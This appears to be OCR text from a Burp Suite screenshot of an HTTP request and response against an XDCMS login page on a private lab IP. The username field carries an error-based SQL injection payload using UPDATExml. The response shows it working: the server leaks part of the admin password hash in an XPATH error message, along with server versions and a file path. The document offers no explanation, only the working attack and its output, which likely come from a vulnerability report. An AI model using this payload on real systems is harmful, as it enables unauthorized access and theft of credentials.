 Request
Pretty Raw Hex \n
1 POST /index.php?m=xdcms&c=login&f=check HTTP/1.1
2 Host: 172.16.31.175
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Referer: http://172.16.31.175/index.php?m=xdcms&c=login
9 Cookie: PHPSESSID=tkfv5gavqi7r6dvhli50vv64d2
0 Connection: close
1 Content-Type: application/x-www-form-urlencoded
2 Content-Length: 119
3
4 username=
admin%27+OR+UPDATExml(1,concat(0x7e,(selEct+password+From+c_admin)),0
)--+&password=123&verifycode=b172&button=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 31 Aug 2023 22:33:19 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Content-Length: 1846
9 Connection: close
10 Content-Type: text/html
11
12 操作数据库失败XPATH syntax error: '~10cc12da0d2d39f0fdfda4d082cd08c'<
br>
sql:select * from c_admin where `username`='admin' OR
UPDATExml(1,concat(0x7e,(selEct password From c_admin)),0)-- '<br />
13 <b>
Warning
</b>
: mysql_free_result() expects parameter 1 to be resource, boolean
given in <b>
C:\phpStudy\WWW\system\libs\mysql.class.php
</b>
on line <b>
90
</b>
<br />
14 <html>
15 <head>
16 <title>
提示信息
</title>
17 <meta http-equiv="Content-Type" content="text/html; charset=utf-8"
/>
18 <base target='_self'/>
19 <style>